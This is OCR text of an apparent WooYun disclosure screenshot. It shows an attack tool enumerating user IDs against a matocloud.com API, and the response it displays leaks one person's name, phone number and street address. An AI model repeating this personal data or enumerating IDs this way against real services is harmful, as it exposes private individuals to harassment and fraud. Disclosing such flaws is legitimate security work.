 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1028 8972 200 988
281 9719 200 970
212 9788 200 964
383 9617 200 955
1001 8999 200 955
677 9323 200 950
971 9029 200 944
905 9095 200 943
659 9341 200 942
836 9164 200 931
749 9251 200 928
116 9884 200 927
80 9920 200 924
479 9521 200 924
26 9974 200 922
176 9824 200 921
683 9317 200 919
884 9116 200 919
476 9524 200 913
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Feb 2016 04:26:01 GMT
Content-Type: application/json;charset=utf-8
access-control-allow-headers: X-MAS-APP-Info,Content-Type,x-mas-app-id,Origin,MASSESSION,Access-Control-Request-Method,Access-Control-Request-Headers
access-control-allow-methods: GET,POST,OPTIONS,PUT,DELETE
Access-Control-Allow-Origin: *
X-Fetching-Time: 0,0,0,24, 24
X-Cache: MISS from www.matocloud.com
Connection: close
Content-Length: 517
{"status":1,"message":"查询成功","data":[{"id":"3211","userId":"89719","userName":"贺艳霞","phone":"18596257512","addressId":"371402","detailAddress":"山东省德州市德城区三八路德州中燃城市燃气发展有限公司收费大
厅","zipCode":"","isDefault":"1","state":"1","code":"371402","parentId":"3714","name":"德城区","level":"3","provCode":"37","provName":"山东省","cityCode":"3714","cityName":"德州市","areaCode":"371402","area
Name":"德城区","busynessCode":"","busynessName":""}]}
www.wooyun.org